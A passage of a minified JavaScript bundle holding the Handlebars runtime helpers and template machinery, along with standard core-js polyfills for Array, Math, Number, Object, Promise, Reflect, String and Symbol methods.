n.partials=a,u}),e.partials[o.args[0]]=o.fn,i})},t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){a.default(t),l.default(t),s.default(t),h.default(t),p.default(t),m.default(t),g.default(t)}e.__esModule=!0,e.registerDefaultHelpers=o;var i=n(385),a=r(i),u=n(386),l=r(u),c=n(387),s=r(c),f=n(388),h=r(f),d=n(389),p=r(d),v=n(390),m=r(v),y=n(391),g=r(y)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,n){var o=n.inverse,i=n.fn;if(!0===e)return i(this);if(!1===e||null==e)return o(this);if(r.isArray(e))return e.length>0?(n.ids&&(n.ids=[n.name]),t.helpers.each(e,n)):o(this);if(n.data&&n.ids){var a=r.createFrame(n.data);a.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:a}}return i(e,n)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o=n(65),i=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=function(t){t.registerHelper("each",function(t,e){function n(e,n,i){c&&(c.key=e,c.index=n,c.first=0===n,c.last=!!i,s&&(c.contextPath=s+e)),l+=o(t[e],{data:c,blockParams:r.blockParams([t[e],e],[s+e,null])})}if(!e)throw new i.default("Must pass iterator to #each");var o=e.fn,a=e.inverse,u=0,l="",c=void 0,s=void 0;if(e.data&&e.ids&&(s=r.appendContextPath(e.data.contextPath,e.ids[0])+"."),r.isFunction(t)&&(t=t.call(this)),e.data&&(c=r.createFrame(e.data)),t&&"object"==typeof t)if(r.isArray(t))for(var f=t.length;u<f;u++)u in t&&n(u,u,u===t.length-1);else{var h=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==h&&n(h,u-1),h=d,u++);void 0!==h&&n(h,u-1,!0)}return 0===u&&(l=a(this)),l})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(65),o=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("if",function(t,e){return r.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||r.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,n){return t.helpers.if.call(this,e,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)e.push(arguments[r]);var o=1;null!=n.hash.level?o=n.hash.level:n.data&&null!=n.data.level&&(o=n.data.level),e[0]=o,t.log.apply(t,e)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("with",function(t,e){r.isFunction(t)&&(t=t.call(this));var n=e.fn;if(r.isEmpty(t))return e.inverse(this);var o=e.data;return e.data&&e.ids&&(o=r.createFrame(e.data),o.contextPath=r.appendContextPath(e.data.contextPath,e.ids[0])),n(t,{data:o,blockParams:r.blockParams([t],[o&&o.contextPath])})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=r.indexOf(o.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var e=o.methodMap[t];console[e]||(e="log");for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];console[e].apply(console,r)}}};e.default=o,t.exports=e.default},function(t,e,n){"use strict";(function(n){e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,r=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=r),t}},t.exports=e.default}).call(e,n(107))},function(t,e,n){"use strict";function r(t){var e=t&&t[0]||1,n=v.COMPILER_REVISION;if(e!==n){if(e<n){var r=v.REVISION_CHANGES[n],o=v.REVISION_CHANGES[e];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function o(t,e){function n(n,r,o){o.hash&&(r=h.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),n=e.VM.resolvePartial.call(this,n,r,o);var i=e.VM.invokePartial.call(this,n,r,o);if(null==i&&e.compile&&(o.partials[o.name]=e.compile(n,t.compilerOptions,e),i=o.partials[o.name](r,o)),null!=i){if(o.indent){for(var a=i.split("\n"),u=0,l=a.length;u<l&&(a[u]||u+1!==l);u++)a[u]=o.indent+a[u];i=a.join("\n")}return i}throw new p.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")}function r(e){function n(e){return""+t.main(o,e,o.helpers,o.partials,a,l,u)}var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=i.data;r._setup(i),!i.partial&&t.useData&&(a=c(e,a));var u=void 0,l=t.useBlockParams?[]:void 0;return t.useDepths&&(u=i.depths?e!=i.depths[0]?[e].concat(i.depths):i.depths:[e]),(n=s(t.main,n,o,i.depths||[],a,l))(e,i)}if(!e)throw new p.default("No environment passed to template");if(!t||!t.main)throw new p.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var o={strict:function(t,e){if(!(e in t))throw new p.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var n=t.length,r=0;r<n;r++)if(t[r]&&null!=t[r][e])return t[r][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:h.escapeExpression,invokePartial:n,fn:function(e){var n=t[e];return n.decorator=t[e+"_d"],n},programs:[],program:function(t,e,n,r,o){var a=this.programs[t],u=this.fn(t);return e||o||r||n?a=i(this,t,u,e,n,r,o):a||(a=this.programs[t]=i(this,t,u)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var n=t||e;return t&&e&&t!==e&&(n=h.extend({},e,t)),n},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};return r.isTop=!0,r._setup=function(n){n.partial?(o.helpers=n.helpers,o.partials=n.partials,o.decorators=n.decorators):(o.helpers=o.merge(n.helpers,e.helpers),t.usePartial&&(o.partials=o.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(o.decorators=o.merge(n.decorators,e.decorators)))},r._child=function(e,n,r,a){if(t.useBlockParams&&!r)throw new p.default("must pass block params");if(t.useDepths&&!a)throw new p.default("must pass parent depths");return i(o,e,t[e],n,0,r,a)},r}function i(t,e,n,r,o,i,a){function u(e){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(u=[e].concat(a)),n(t,e,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),u)}return u=s(n,u,t,a,r,i),u.program=e,u.depth=a?a.length:0,u.blockParams=o||0,u}function a(t,e,n){return t?t.call||n.name||(n.name=t,t=n.partials[t]):t="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name],t}function u(t,e,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var o=void 0;if(n.fn&&n.fn!==l&&function(){n.data=v.createFrame(n.data);var t=n.fn;o=n.data["partial-block"]=function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=v.createFrame(n.data),n.data["partial-block"]=r,t(e,n)},t.partials&&(n.partials=h.extend({},n.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new p.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)}function l(){return""}function c(t,e){return e&&"root"in e||(e=e?v.createFrame(e):{},e.root=t),e}function s(t,e,n,r,o,i){if(t.decorator){var a={};e=t.decorator(e,a,n,r&&r[0],o,i,r),h.extend(e,a)}return e}e.__esModule=!0,e.checkRevision=r,e.template=o,e.wrapProgram=i,e.resolvePartial=a,e.invokePartial=u,e.noop=l;var f=n(25),h=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(f),d=n(65),p=function(t){return t&&t.__esModule?t:{default:t}}(d),v=n(194)},function(t,e,n){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(1);r(r.P,"Array",{copyWithin:n(347)}),n(90)("copyWithin")},function(t,e,n){var r=n(1);r(r.P,"Array",{fill:n(225)}),n(90)("fill")},function(t,e,n){"use strict";var r=n(1),o=n(115)(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)(i)},function(t,e,n){"use strict";var r=n(1),o=n(115)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("find")},function(t,e,n){"use strict";var r=n(51),o=n(1),i=n(53),a=n(356),u=n(233),l=n(23),c=n(228),s=n(242);o(o.S+o.F*!n(150)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,o,f,h=i(t),d="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,m=void 0!==v,y=0,g=s(h);if(m&&(v=r(v,p>2?arguments[2]:void 0,2)),void 0==g||d==Array&&u(g))for(e=l(h.length),n=new d(e);e>y;y++)c(n,y,m?v(h[y],y):h[y]);else for(f=g.call(h),n=new d;!(o=f.next()).done;y++)c(n,y,m?a(f,v,[o.value,y],!0):o.value);return n.length=y,n}})},function(t,e,n){"use strict";var r=n(1),o=n(228);r(r.S+r.F*n(19)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)o(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){var r=n(21).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(29)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(o(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(o(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){var r=n(1),o=n(359),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=n(1),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(1),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(1),o=n(235);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(1),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,e,n){var r=n(1),o=n(234);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,e,n){var r=n(1);r(r.S,"Math",{fround:n(673)})},function(t,e,n){var r=n(1),o=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,i=0,a=0,u=arguments.length,l=0;a<u;)n=o(arguments[a++]),l<n?(r=l/n,i=i*r*r+1,l=n):n>0?(r=n/l,i+=r*r):i+=n;return l===1/0?1/0:l*Math.sqrt(i)}})},function(t,e,n){var r=n(1),o=Math.imul;r(r.S+r.F*n(19)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log1p:n(359)})},function(t,e,n){var r=n(1);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(1);r(r.S,"Math",{sign:n(235)})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S+r.F*n(19)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S,"Math",{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},function(t,e,n){var r=n(1);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(1),o=n(11).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{isInteger:n(354)})},function(t,e,n){var r=n(1);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(1),o=n(354),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,e,n){var r=n(1);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(1);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(1);r(r.S+r.F,"Object",{assign:n(361)})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(43),o=n(52).f;n(42)("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},function(t,e,n){n(42)("getOwnPropertyNames",function(){return n(362).f})},function(t,e,n){var r=n(53),o=n(94);n(42)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8);n(42)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(8);n(42)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(8);n(42)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(1);r(r.S,"Object",{is:n(678)})},function(t,e,n){var r=n(53),o=n(75);n(42)("keys",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){"use strict";var r,o,i,a,u=n(74),l=n(11),c=n(51),s=n(227),f=n(1),h=n(8),d=n(71),p=n(91),v=n(149),m=n(238),y=n(240).set,g=n(674)(),b=n(360),w=n(676),_=n(153),k=n(677),x=l.TypeError,E=l.process,S=E&&E.versions,M=S&&S.v8||"",O=l.Promise,P="process"==s(E),j=function(){},A=o=b.f,C=!!function(){try{var t=O.resolve(1),e=(t.constructor={})[n(18)("species")]=function(t){t(j,j)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof e&&0!==M.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},T=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0;n.length>i;)!function(e){var n,i,a,u=o?e.ok:e.fail,l=e.resolve,c=e.reject,s=e.domain;try{u?(o||(2==t._h&&N(t),t._h=1),!0===u?n=r:(s&&s.enter(),n=u(r),s&&(s.exit(),a=!0)),n===e.promise?c(x("Promise-chain cycle")):(i=L(n))?i.call(n,l,c):l(n)):c(r)}catch(t){s&&!a&&s.exit(),c(t)}}(n[i++]);t._c=[],t._n=!1,e&&!t._h&&F(t)})}},F=function(t){y.call(l,function(){var e,n,r,o=t._v,i=I(t);if(i&&(e=w(function(){P?E.emit("unhandledRejection",o,t):(n=l.onunhandledrejection)?n({promise:t,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=P||I(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){y.call(l,function(){var e;P?E.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},D=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),T(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw x("Promise can't be resolved itself");(e=L(t))?g(function(){var r={_w:n,_d:!1};try{e.call(t,c(R,r,1),c(D,r,1))}catch(t){D.call(r,t)}}):(n._v=t,n._s=1,T(n,!1))}catch(t){D.call({_w:n,_d:!1},t)}}};C||(O=function(t){p(this,O,"Promise","_h"),d(t),r.call(this);try{t(c(R,this,1),c(D,this,1))}catch(t){D.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(95)(O.prototype,{then:function(t,e){var n=A(m(this,O));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=P?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&T(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=c(R,t,1),this.reject=c(D,t,1)},b.f=A=function(t){return t===O||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!C,{Promise:O}),n(96)(O,"Promise"),n(152)("Promise"),a=n(72).Promise,f(f.S+f.F*!C,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(u||!C),"Promise",{resolve:function(t){return k(u&&this===a?O:this,t)}}),f(f.S+f.F*!(C&&n(150)(function(t){O.all(t).catch(j)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=w(function(){var n=[],i=0,a=1;v(t,!1,function(t){var u=i++,l=!1;n.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,n[u]=t,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=w(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){var r=n(1),o=n(71),i=n(13),a=(n(11).Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!n(19)(function(){a(function(){})}),"Reflect",{apply:function(t,e,n){var r=o(t),l=i(n);return a?a(r,e,l):u.call(r,e,l)}})},function(t,e,n){var r=n(1),o=n(116),i=n(71),a=n(13),u=n(8),l=n(19),c=n(668),s=(n(11).Reflect||{}).construct,f=l(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!l(function(){s(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){i(t),a(e);var n=arguments.length<3?t:i(arguments[2]);if(h&&!f)return s(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(c.apply(t,r))}var l=n.prototype,d=o(u(l)?l:Object.prototype),p=Function.apply.call(t,d,e);return u(p)?p:d}})},function(t,e,n){var r=n(21),o=n(1),i=n(13),a=n(119);o(o.S+o.F*n(19)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){i(t),e=a(e,!0),i(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(52).f,i=n(13);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=o(i(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){var r=n(52),o=n(1),i=n(13);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(i(t),e)}})},function(t,e,n){var r=n(1),o=n(94),i=n(13);r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},function(t,e,n){function r(t,e){var n,u,s=arguments.length<3?t:arguments[2];return c(t)===s?t[e]:(n=o.f(t,e))?a(n,"value")?n.value:void 0!==n.get?n.get.call(s):void 0:l(u=i(t))?r(u,e,s):void 0}var o=n(52),i=n(94),a=n(36),u=n(1),l=n(8),c=n(13);u(u.S,"Reflect",{get:r})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(1),o=n(13),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{ownKeys:n(365)})},function(t,e,n){var r=n(1),o=n(13),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(366);o&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){o.check(t,e);try{return o.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var l,h,d=arguments.length<4?t:arguments[3],p=i.f(s(t),e);if(!p){if(f(h=a(t)))return r(h,e,n,d);p=c(0)}if(u(p,"value")){if(!1===p.writable||!f(d))return!1;if(l=i.f(d,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=n,o.f(d,e,l)}else o.f(d,e,c(0,n));return!0}return void 0!==p.set&&(p.set.call(d,n),!0)}var o=n(21),i=n(52),a=n(94),u=n(36),l=n(1),c=n(76),s=n(13),f=n(8);l(l.S,"Reflect",{set:r})},function(t,e,n){n(29)&&"g"!=/./g.flags&&n(21).f(RegExp.prototype,"flags",{configurable:!0,get:n(670)})},function(t,e,n){n(148)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("replace",2,function(t,e,n){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[e];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},n]})},function(t,e,n){n(148)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("split",2,function(t,e,r){"use strict";var o=n(355),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var l=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!o(t))return i.call(n,t,e);var r,c,s,f,h,d=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,y=new RegExp(t.source,p+"g");for(l||(r=new RegExp("^"+y.source+"$(?!\\s)",p));(c=y.exec(n))&&!((s=c.index+c[0][u])>v&&(d.push(n.slice(v,c.index)),!l&&c[u]>1&&c[0].replace(r,function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)}),c[u]>1&&c.index<n[u]&&a.apply(d,c.slice(1)),f=c[0][u],v=s,d[u]>=m));)y.lastIndex===c.index&&y.lastIndex++;return v===n[u]?!f&&y.test("")||d.push(""):d.push(n.slice(v)),d[u]>m?d.slice(0,m):d}}else"0".split(void 0,0)[u]&&(r=function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)});return[function(n,o){var i=t(this),a=void 0==n?void 0:n[e];return void 0!==a?a.call(n,i,o):r.call(String(i),n,o)},r]})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r=n(1),o=n(679)(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".endsWith;r(r.P+r.F*n(231)("endsWith"),"String",{endsWith:function(t){var e=i(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(e.length),u=void 0===n?r:Math.min(o(n),r),l=String(t);return a?a.call(e,l,u):e.slice(u-l.length,u)===l}})},function(t,e,n){var r=n(1),o=n(97),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,a=0;r>a;){if(e=+arguments[a++],o(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?i(e):i(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){"use strict";var r=n(1),o=n(239);r(r.P+r.F*n(231)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(1),o=n(43),i=n(23);r(r.S,"String",{raw:function(t){for(var e=o(t.raw),n=i(e.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(e[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},function(t,e,n){var r=n(1);r(r.P,"String",{repeat:n(368)})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".startsWith;r(r.P+r.F*n(231)("startsWith"),"String",{startsWith:function(t){var e=i(this,t,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return a?a.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(11),o=n(36),i=n(29),a=n(1),u=n(64),l=n(63).KEY,c=n(19),s=n(237),f=n(96),h=n(78),d=n(18),p=n(371),v=n(680),m=n(669),y=n(353),g=n(13),b=n(8),w=n(43),_=n(119),k=n(76),x=n(116),E=n(362),S=n(52),M=n(21),O=n(75),P=S.f,j=M.f,A=E.f,C=r.Symbol,L=r.JSON,T=L&&L.stringify,F=d("_hidden"),I=d("toPrimitive"),N={}.propertyIsEnumerable,D=s("symbol-registry"),R=s("symbols"),z=s("op-symbols"),B=Object.prototype,H="function"==typeof C,W=r.QObject,$=!W||!W.prototype||!W.prototype.findChild,V=i&&c(function(){return 7!=x(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=P(B,e);r&&delete B[e],j(t,e,n),r&&t!==B&&j(B,e,r)}:j,q=function(t){var e=R[t]=x(C.prototype);return e._k=t,e},U=H&&"symbol"==typeof C.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof C},G=function(t,e,n){return t===B&&G(z,e,n),g(t),e=_(e,!0),g(n),o(R,e)?(n.enumerable?(o(t,F)&&t[F][e]&&(t[F][e]=!1),n=x(n,{enumerable:k(0,!1)})):(o(t,F)||j(t,F,k(1,{})),t[F][e]=!0),V(t,e,n)):j(t,e,n)},Q=function(t,e){g(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)G(t,n=r[o++],e[n]);return t},Y=function(t,e){return void 0===e?x(t):Q(x(t),e)},K=function(t){var e=N.call(this,t=_(t,!0));return!(this===B&&o(R,t)&&!o(z,t))&&(!(e||!o(this,t)||!o(R,t)||o(this,F)&&this[F][t])||e)},J=function(t,e){if(t=w(t),e=_(e,!0),t!==B||!o(R,e)||o(z,e)){var n=P(t,e);return!n||!o(R,e)||o(t,F)&&t[F][e]||(n.enumerable=!0),n}},X=function(t){for(var e,n=A(w(t)),r=[],i=0;n.length>i;)o(R,e=n[i++])||e==F||e==l||r.push(e);return r},Z=function(t){for(var e,n=t===B,r=A(n?z:w(t)),i=[],a=0;r.length>a;)!o(R,e=r[a++])||n&&!o(B,e)||i.push(R[e]);return i};H||(C=function(){if(this instanceof C)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(z,n),o(this,F)&&o(this[F],t)&&(this[F][t]=!1),V(this,t,k(1,n))};return 